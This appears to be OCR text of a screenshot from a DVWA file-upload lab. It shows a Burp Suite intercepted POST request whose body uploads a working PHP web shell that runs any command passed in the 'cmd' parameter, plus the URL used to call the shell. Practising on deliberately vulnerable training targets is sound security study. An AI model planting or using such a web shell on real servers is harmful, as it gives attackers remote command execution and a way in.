 File System
Home
foto 2 kali n...
shell.php
+
/hackable/uploads/shell.php?cmd=ls
DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.4
3 Content-Length: 562
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.4
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz97lScawCmTDUC2e
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.4/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=111313c4a78ecb2cedebc44252e9e852
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryz97lScawCmTDUC2e
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryz97lScawCmTDUC2e
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd'])) {
26 echo "<pre>";
27 $cmd = ($_GET['cmd']);
28 system($cmd);
29 echo "</pre>";
30 } else {
31 echo "Usage: ?cmd=<command>";
32 }
33 ?>
34
35 ------WebKitFormBoundaryz97lScawCmTDUC2e
36 Content-Disposition: form-data; name="Upload"
37
38 Upload
39 ------WebKitFormBoundaryz97lScawCmTDUC2e--
40
Search 0 highlights